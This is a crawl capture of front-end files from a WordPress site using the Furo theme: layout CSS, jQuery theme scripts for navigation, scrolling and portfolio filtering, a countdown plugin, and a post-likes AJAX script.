.split-screen .screen-item.filled-background textarea.style1::-webkit-input-placeholder {
  color: inherit;
}

.split-screen .screen-item.filled-background input.style1::-moz-placeholder,
.split-screen .screen-item.filled-background textarea.style1::-moz-placeholder {
  color: inherit;
}

.split-screen .screen-item.filled-background input.style1:-ms-input-placeholder,
.split-screen .screen-item.filled-background textarea.style1:-ms-input-placeholder {
  color: inherit;
}

.split-screen .screen-item.filled-background input.style1::-ms-input-placeholder,
.split-screen .screen-item.filled-background textarea.style1::-ms-input-placeholder {
  color: inherit;
}

.split-screen .screen-item.filled-background input.style1::placeholder,
.split-screen .screen-item.filled-background textarea.style1::placeholder {
  color: inherit;
}

.split-screen .screen-item .bg-text {
  opacity: 0.3 !important;
}

.split-screen .screen-item > .item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  height: 100vh;
  -webkit-transition: -webkit-transform 0.8s ease;
  transition: -webkit-transform 0.8s ease;
  -o-transition: transform 0.8s ease;
  transition: transform 0.8s ease;
  transition: transform 0.8s ease, -webkit-transform 0.8s ease;
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 0;
      -ms-flex: 1 0 0px;
          flex: 1 0 0;
  overflow: hidden;
}

@media (max-width: 991.98px) {
  .split-screen .screen-item > .item {
    padding: 30px 0;
  }
  .split-screen .screen-item > .item .heading-block h1.h {
    font-size: 38px;
  }
  .split-screen .screen-item > .item.type-image, .split-screen .screen-item > .item.type-map, .split-screen .screen-item > .item.type-video {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 40%;
        -ms-flex: 0 0 40%;
            flex: 0 0 40%;
  }
}

.split-screen .screen-item > .item > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 90%;
}

.split-screen .screen-item > .item > svg.decor-svg1 {
  max-width: 526px;
}

.split-screen .screen-item > .item > svg.decor-svg2 {
  max-width: 567px;
}

.split-screen .screen-item > .item > svg.decor-svg3 {
  max-width: 520px;
}

.split-screen .screen-item > .item > .content {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 630px;
      -ms-flex: 0 0 630px;
          flex: 0 0 630px;
  padding: 30px 75px 30px 15px;
}

@media (max-width: 1199.98px) {
  .split-screen .screen-item > .item > .content {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 480px;
        -ms-flex: 0 0 480px;
            flex: 0 0 480px;
  }
}

.split-screen .screen-item > .item .bg-text {
  font-size: 230px;
}

.split-screen .screen-item > .item.item-left {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.split-screen .screen-item > .item.item-right > .content {
  padding: 30px 15px 30px 75px;
}

.split-screen .screen-item.dark .item {
  color: #000;
}

.split-screen .screen-item .item-left,
.split-screen .screen-item.next .item-right {
  -webkit-transform: translate(0%, 100%);
      -ms-transform: translate(0%, 100%);
          transform: translate(0%, 100%);
}

.split-screen .screen-item .item-right,
.split-screen .screen-item.next .item-left {
  -webkit-transform: translate(0%, -100%);
      -ms-transform: translate(0%, -100%);
          transform: translate(0%, -100%);
}

.split-screen .screen-item.current .item-left,
.split-screen .screen-item.current .item-right {
  -webkit-transform: translate(0%, 0%);
      -ms-transform: translate(0%, 0%);
          transform: translate(0%, 0%);
}

@media (max-width: 767.98px) {
  .split-screen {
    height: auto !important;
  }
  .split-screen .type-image,
  .split-screen .type-map,
  .split-screen .type-video {
    min-height: 320px;
  }
  .split-screen .screen-item {
    position: relative;
  }
  .split-screen .screen-item > .item {
    -webkit-box-flex: 0 !important;
    -webkit-flex: 0 0 100% !important;
        -ms-flex: 0 0 100% !important;
            flex: 0 0 100% !important;
    max-width: 100% !important;
    -webkit-transform: translate(0%, 0%) !important;
        -ms-transform: translate(0%, 0%) !important;
            transform: translate(0%, 0%) !important;
    height: auto !important;
  }
  .split-screen .screen-item > .item.type-content {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .split-screen .screen-item > .item > .content {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 0 100% !important;
        -ms-flex: 1 0 100% !important;
            flex: 1 0 100% !important;
    padding: 30px 30px !important;
  }
  .split-screen .swiper-navigation {
    display: none;
  }
}

/*
- App Screenshot Block
*/
.app-screenshot-block {
  position: relative;
  margin: 70px 0;
}

.app-screenshot-block:before {
  content: '';
  position: absolute;
  top: -30px;
  left: 0;
  height: 442px;
  width: 100%;
  background: url(../imgs/phone.png) 50% no-repeat;
  -webkit-background-size: contain;
  background-size: contain;
  z-index: 2;
}

.app-screenshot-block .swiper-slide {
  width: 175px;
}

.app-screenshot-block .swiper-slide > div {
  padding-bottom: 200%;
  -webkit-border-radius: 8px;
          border-radius: 8px;
}

/*
- Subscribe Block
*/
.subscribe-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 0 30px;
}

.subscribe-block .avatar {
  position: relative;
  width: 75px;
  height: 75px;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  margin-right: 20px;
}

.subscribe-block .avatar div {
  position: absolute;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  -webkit-border-radius: 50%;
          border-radius: 50%;
}

.subscribe-block .name {
  font-size: 18px;
  font-weight: 800;
  text-transform: uppercase;
}

.subscribe-block .post {
  font-size: 14px;
  font-weight: 300;
}

.subscribe-block .subscribe {
  margin-left: auto;
}

.subscribe-block .subscribe img {
  display: block;
}

/*
- Subscribe Form
*/
.subscribe-form {
  width: 100%;
  margin: 30px 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  max-width: 285px;
  background: #f4f5fb;
  -webkit-border-radius: 5px;
          border-radius: 5px;
  overflow: hidden;
}

.subscribe-form .input {
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 0;
      -ms-flex: 1 0 0px;
          flex: 1 0 0;
}

.subscribe-form .input span {
  display: block;
}

.subscribe-form .input input {
  font-size: 14px;
  border: none;
  background: none;
  color: inherit;
  height: 45px;
  padding: 10px 25px;
  width: 100%;
}

.subscribe-form .button {
  font-size: 20px !important;
  height: 45px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 45px;
      -ms-flex: 0 0 45px;
          flex: 0 0 45px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  cursor: pointer;
  color: #fff;
  min-height: 45px;
  max-width: 45px;
  padding: 0 !important;
}

/*
- Decor Elements
*/
.decor-elements {
  position: absolute;
  width: 100%;
}

.decor-el {
  position: absolute;
  fill: url(#gradient-front);
  width: 50px;
  height: 50px;
}

/*
- Side Img With Content
*/
.side-img-with-content {
  background: #eceff3;
}

.dark-scheme .side-img-with-content,
body .dark-scheme .side-img-with-content {
  background: #0d0b1d;
}

.side-img-with-content > .col-12 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.side-img-with-content > .col-12 > .content {
  margin-left: 95px;
  max-width: 470px;
}

/*
- Timer Shortcode
*/
.timer-shortcode > span:not(:last-child) {
  margin-right: 50px;
}

.timer-shortcode .num {
  font-size: 60px;
  font-weight: 100;
}

.timer-shortcode .name {
  font-weight: bold;
  font-size: 12px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

/*
- Contact Form Block
*/
.contact-form-block > .vc_column-inner > .wpb_wrapper {
  background: #fff;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.04);
          box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.04);
  padding: 50px 40px 10px;
}

.contact-form-block .contact-form {
  text-align: center;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.mijnrecreatiemakelaar.nl/wp-content/themes/furo/js/scripts.js
body_size: 2334
content:
"use strict";

/* Functions */
function leadZero(n) {
  return (n < 10 ? '0' : '') + n;
}

function randomInteger(min, max) {
  var rand = min + Math.random() * (max + 1 - min);
  rand = Math.floor(rand);
  return rand;
}

function equalHeight(group) {
  if (jQuery(window).width() > '768') {
    var tallest = 0;
    jQuery(group).each(function () {
      var thisHeight = jQuery(this).css('height', '').outerHeight();
      if (thisHeight > tallest) {
        tallest = thisHeight;
      }
    });
    jQuery(group).css('height', tallest);
  } else {
    jQuery(group).css('height', '');
  }
}

function equalHeight_m(group) {
  var tallest = 0;
  jQuery(group).each(function () {
    var thisHeight = jQuery(this).css('height', '').outerHeight();
    if (thisHeight > tallest) {
      tallest = thisHeight;
    }
  });
  jQuery(group).css('height', tallest);
}

function search_popup(type) {
  if(jQuery('.header-search-button').length > 0) {
    jQuery('.search-popup').each(function() {
      var $this = jQuery(this),
          $sb = jQuery('.site-header .header-search-button i'),
          window_w = jQuery(window).width(),
          window_h = jQuery(window).height(),
          sb_left = $sb.offset().left+7.5,
          sb_top = $sb.position().top+7.5,
          result_h = sb_left*100/window_w,
          result_v = sb_top*100/window_h,
          size = 0;

      if($this.hasClass('active')) {
        size = 150;
      } else {
        size = 0;
      }
      
      $this.css({
        '-webkit-clip-path': 'circle('+size+'% at '+result_h+'% '+result_v+'%)',
        'clip-path': 'circle('+size+'% at '+result_h+'% '+result_v+'%)'
      });
    });
  }
}

jQuery(window).on('load', function () {
  jQuery('body').addClass('loaded');

  jQuery(window).trigger('resize').trigger('scroll');
  jQuery('.isotope').isotope();
  jQuery('.owl-carousel').trigger('refresh.owl.carousel');

  setTimeout(function () {
    jQuery(window).trigger('resize').trigger('scroll');
    jQuery('.owl-carousel').trigger('refresh.owl.carousel');
    jQuery('.isotope').isotope();
  }, 700)
});


jQuery(document).ready(function () {

  jQuery(document).on('click', '[href="#"]', function(e) {
    e.preventDefault();
  });

  jQuery('#wpadminbar').addClass('wpadminbar');

  /* Navigation Events */

  jQuery(document).on('click', '.nav-butter.hidden_menu,.nav-butter.visible_menu', function () {
    var scroll_top = jQuery(document).scrollTop();

    jQuery(this).toggleClass('active').parent().find('.navigation').toggleClass('active');

    if(jQuery(this).hasClass('active')) {
      jQuery('.site-header').addClass('fixed');
    } else {
      if (scroll_top < 50) {
        jQuery('.site-header').removeClass('fixed');
      }
    }
  }).on('click', '.nav-butter.side_menu', function () {
    if (jQuery(this).hasClass('active')) {
      jQuery(this).removeClass('active');
      jQuery('.site-header-side-nav').removeClass('active');
    } else {
      jQuery(this).addClass('active');
      jQuery('.site-header-side-nav').addClass('active');
    }
  }).on('click', '.side-navigation a', function(e) {
    var $el = jQuery(this),
        $parent = $el.parent();

    if($parent.hasClass('menu-item-has-children') && !$parent.hasClass('active')) {
      e.preventDefault();

      $parent.addClass('hide active').siblings().addClass('hide');
      $el.parents('.sub-menu').addClass('opened');
    }
  }).on('click', '.side-navigation .sub-menu > .back', function() {
    var $el = jQuery(this);

    $el.parent().parent().removeClass('hide active').siblings().removeClass('hide');
    $el.parent().parent().removeClass('opened').parent().removeClass('opened');
  }).find('.side-navigation .sub-menu').prepend('<li class="back free-basic-ui-elements-left-arrow"></li>');

  /* Scroll Event */

  jQuery(window).on('load scroll', function () {
    var scroll_top = jQuery(document).scrollTop(),
      scroll_top_w = scroll_top + jQuery(window).height(),
      scroll_top_w2 = scroll_top + (jQuery(window).height() / 2);

    if (scroll_top > 50) {
      jQuery('.site-header').addClass('fixed');
    } else {
      jQuery('.site-header').removeClass('fixed');
    }
  });

  /* Resize Events */

  var nav_el = '';
	if(jQuery('.navigation').hasClass('visible_menu')) {
		nav_el = 'yes';
	}

  jQuery(window).on('load resize', function () {
    var window_height = jQuery(window).height() - jQuery('#wpadminbar').height() - jQuery('.header-space:visible').height();

    jQuery('.full-height').css('height', window_height);
    jQuery('.site-header.on-side').css('width', window_height);

    jQuery('.icon-box-carousel').each(function () {
      equalHeight_m(jQuery(this).find('.icon-box'));
    });

    jQuery('.main-container, .protected-post-form').css('min-height', window_height-jQuery('.site-footer').outerHeight());

    search_popup('recalc');

    if (nav_el == "yes") {
			if(jQuery(window).width() >= 992) {
				jQuery('.navigation, .nav-butter').addClass('visible_menu').removeClass('hidden_menu');
			} else {
				jQuery('.navigation, .nav-butter').removeClass('visible_menu').addClass('hidden_menu');
			}
    }
  });

  /* Mobile Menu */
  
  jQuery('.navigation .menu-item-has-children > a').on("click", function(){
    if(jQuery(window).width() < 992) {
      if(!jQuery(this).hasClass('current')) {
        jQuery(this).addClass('current').parent().children('.sub-menu').slideDown().siblings().children('.sub-menu').slideUp();
        return false;
      }
    }
  });

  /* Icon Box Hover */

  jQuery(document).on('mouseenter', '.icon-box', function () {
    var $this = jQuery(this),
      h = -jQuery(this).find('.dropdown').outerHeight(true) / 2;
    console.log(jQuery(this).find('.dropdown').outerHeight(true));
    $this.addClass('hover').find('.wrap').stop().css('margin', h + 'px 0').find('.dropdown').stop().slideDown(300);
  }).on('mouseleave', '.icon-box', function () {
    var $this = jQuery(this);
    $this.removeClass('hover').find('.wrap').stop().css('margin', 0).find('.dropdown').stop().slideUp(300);
  });

  /* Mouse Button */

  jQuery('.mouse-button').on('click', function () {
    var $area = jQuery(this).parent(),
      top = $area.offset().top + $area.height();

    jQuery('body, html').animate({
      scrollTop: top
    }, 1100);
    return false;
  });

  /* Focus on Input */

  jQuery('.input-row input.style1, .input-row textarea.style1, .input-row input.input-text, .input-row textarea.input-text, .woocommerce-form-row input.input-text, .woocommerce-form-row textarea.input-text').on('focusin', function () {
    jQuery(this).parents('.input-row').addClass('focus');
  }).on('focusout', function () {
    if (!jQuery(this).val()) {
      jQuery(this).parents('.input-row').removeClass('focus').addClass('focusout').delay(450).queue(function (next) {
        jQuery(this).removeClass('focusout');
        next();
      });
    }
  }).each(function () {
    if (jQuery(this).val()) {
      jQuery(this).parents('.input-row').addClass('focus');
    }
  });

  /* Portfolio */

  jQuery('.portfolio-items.isotope').each(function () {
    var $grid = jQuery(this).isotope({
      itemSelector: 'article',
      masonry: {
        columnWidth: '.grid-sizer'
      }
    });

    jQuery(this).parents('.portfolio-block').on('click', '.filter-buttons button', function () {
      jQuery(this).addClass('current').siblings().removeClass('current');
      var filterValue = jQuery(this).attr('data-filter');
      $grid.isotope({
        filter: filterValue
      });
      jQuery(window).trigger('resize').trigger('scroll');
    });
  });

  /* Project Gallery */

  jQuery('.project-gallery.isotope').each(function () {
    jQuery(this).isotope({
      itemSelector: '.item',
      masonry: {
        columnWidth: '.grid-sizer'
      }
    });
  });

  /* Project Slider */

  if(jQuery('.project-slider .swiper-slide').length > 1) {
    var $project_slider = jQuery('.project-slider'),
    $project_slider_container = new Swiper($project_slider.find('.swiper-container'), {
      loop: true,
      navigation: {
        nextEl: $project_slider.find('.next'),
        prevEl: $project_slider.find('.prev'),
      },
    });
  }

  /* Reply Comment */

  jQuery('.replytocom').on('click', function(){
		var id_parent = jQuery(this).attr('data-id');
		jQuery('#comment_parent').val(id_parent);
		jQuery('#respond').appendTo(jQuery(this).parents('.comment-item'));
		jQuery('#cancel-comment-reply-link').show();
		return false;
  });
  
  jQuery('#cancel-comment-reply-link').on('click', function(){
		jQuery('#comment_parent').val('0');
		jQuery('#respond').appendTo(jQuery('#commentform-area'));
		jQuery('#cancel-comment-reply-link').hide();
		return false;
  });

  /* Quantity Buttons */
  
  jQuery('.quantity .down').on("click", function(){
		var val = jQuery(this).parent().find('.input-text').val();
		if(val > 1) {
			val = parseInt(val) - 1;
			jQuery(this).parent().find('.input-text').val(val);
		}
		return false;
	});

	jQuery('.quantity .up').on("click", function(){
    var val = jQuery(this).parent().find('.input-text').val(),
        max = jQuery(this).parent().find('.input-text').attr('max');
    if(max == '' || val < max) {
      val = parseInt(val) + 1;
      jQuery(this).parent().find('.input-text').val(val);
    }
		return false;
  });
  
  /* Scrollbar */

  jQuery('.scrollbar-inner').each(function() {
    jQuery(this).scrollbar({
      'scrollx': false,
    })
  });

  /* Search Popup */

  jQuery(document).on('click', '.site-header .header-search-button, .search-popup .close', function() {
    jQuery(this).toggleClass('active');
    jQuery('.search-popup').toggleClass('active');

    search_popup('toggle');
  });

  /* Right Click Disable */

  jQuery('.right-click-disable-true').on('contextmenu', function() {
		jQuery('.right-click-disable-message').addClass('active');
		return false;
  });
  
  jQuery('.right-click-disable-message:not(.lic)').on('click', function() {
		jQuery(this).removeClass('active');
		return false;
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/js/jquery.countdown.js?ver=1.0
body_size: 1381
content:
/**
 * @name		jQuery Countdown Plugin
 * @author		Martin Angelov
 * @version 	1.0
 * @url			http://tutorialzine.com/2011/12/countdown-jquery/
 * @license		MIT License
 */

 "use strict";

(function($){
	
	// Количество секунд в каждом временном отрезке
	var days	= 24*60*60,
		hours	= 60*60,
		minutes	= 60;
	
	// Создаем плагин
	$.fn.countdown = function(prop){
		
		var options = $.extend({
			callback	: function(){},
			timestamp	: 0,
			days_h		: 'Days',
			hours_h		: 'Hours',
			minutes_h	: 'Minutes',
			seconds_h	: 'Seconds',
			countdiv	: false,
		},prop);
		
		var left, d, h, m, s, positions, i = 0, wrap;

		// инициализируем плагин
		init(this, options);
		
		wrap = this;
		positions = wrap.find('.position');
		
		(function tick(){
			positions = wrap.find('.position');
			i++;
			// Осталось времени
			left = Math.floor((options.timestamp - (new Date())) / 1000);
			
			if(left < 0){
				left = 0;
			}
			// Осталось дней
			d = Math.floor(left / days);
			if(d <= '99') {
				updateDuo(false, 0, 1, d);
				left -= d*days;
				
				// Осталось часов
				h = Math.floor(left / hours);
				updateDuo(false, 2, 3, h);
				left -= h*hours;
				
				// Осталось минут
				m = Math.floor(left / minutes);
				updateDuo(false, 4, 5, m);
				left -= m*minutes;
				
				// Осталось секунд
				s = left;
				updateDuo(false, 6, 7, s);
			} else {
				if(i == 1) {
					positions.eq(0).before('<span class="position">\
						<span class="digit static">0</span>\
					</span>');

				}
				updateDuo(true, 1, 2, d);
				left -= d*days;
				// Осталось часов
				h = Math.floor(left / hours);
				updateDuo(false, 3, 4, h);
				left -= h*hours;
				
				// Осталось минут
				m = Math.floor(left / minutes);
				updateDuo(false, 5, 6, m);
				left -= m*minutes;
				
				// Осталось секунд
				s = left;
				updateDuo(false, 7, 8, s);
			}
			
			// Вызываем возвратную функцию пользователя
			options.callback(d, h, m, s);
			
			// Планируем следующий вызов данной функции через 1 секунду
			setTimeout(tick, 1000);
		})();
		
		// Данная функция обновляет две цифоровые позиции за один раз
		function updateDuo(h,minor,major,value){
			positions = wrap.find('.position');
			if(h == true) {
				switchDigit(positions.eq(0),Math.floor(value/100)%100);
			}
			switchDigit(positions.eq(minor),Math.floor(value/10)%10);
			switchDigit(positions.eq(major),value%10);
		}
		
		return this;
	};


	function init(elem, options){
		elem.addClass('countdownHolder');

		// Создаем разметку внутри контейнера
		$.each([options.days_h,options.hours_h,options.minutes_h,options.seconds_h],function(i){
			$('<span class="count'+this+'">').html(
        '<span class="num">\
          <span class="position">\
            <span class="digit static">0</span>\
          </span>\
          <span class="position">\
            <span class="digit static">0</span>\
          </span>\
        </span>\
				<span class="name">'+this+'</span>'
			).appendTo(elem);
			
			if(options.countdiv){
				elem.append('<span class="countDiv countDiv'+i+'"></span>');
			}
		});

	}

	// Создаем анимированный переход между двумя цифрами
	function switchDigit(position,number){
		
		var digit = position.find('.digit')
		
		if(digit.is(':animated')){
			return false;
		}
		
		if(position.data('digit') == number){
			// Мы уже вывели данную цифру
			return false;
		}
		
		position.data('digit', number);
		
		var replacement = $('<span>',{
			'class':'digit',
			css:{
				top:'-2.1em',
				opacity:0
			},
			html:number
		});
		
		// Класс .static добавляется, когда завершается анимация.
		// Выполнение идет более плавно.
		
		digit
			.before(replacement)
			.removeClass('static')
			.animate({top:'2.5em',opacity:0},'fast',function(){
				digit.remove();
			})

		replacement
			.delay(100)
			.animate({top:0,opacity:1},'fast',function(){
				replacement.addClass('static');
			});
	}
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/js/zilla-likes.js?ver=6.1.9
body_size: 67
content:
jQuery(function(jQuery) {

  jQuery('body').on('click', '.zilla-likes a', function() {
    var link = jQuery(this);
    if (link.parent().hasClass('active')) return false;

    if(jQuery(this).hasClass('like')) {
      var type = 'like';
    } else {
      var type = 'dislike';
    }

    var id = jQuery(this).parent().attr('id');

    jQuery.ajax({
      type: 'POST',
      url: zilla_likes.ajaxurl,
      data: {
        action: 'zilla-likes', 
        likes_id: id,
        type: type,
      },
      xhrFields: { 
        withCredentials: true, 
      },
      success: function(data) {
        data = jQuery.parseJSON(data);
        link.addClass('active').find('span').html(data[type]).parents('.zilla-likes').addClass('active');
      },
    })

    return false;
  });

  if (jQuery('body.ajax-zilla-likes').length) {
    jQuery('.zilla-likes').each(function() {
      var id = jQuery(this).attr('id');
      jQuery(this).load(zilla_likes.ajaxurl, {
        action: 'zilla-likes', 
        post_id: id,
      });
    });
  }
});
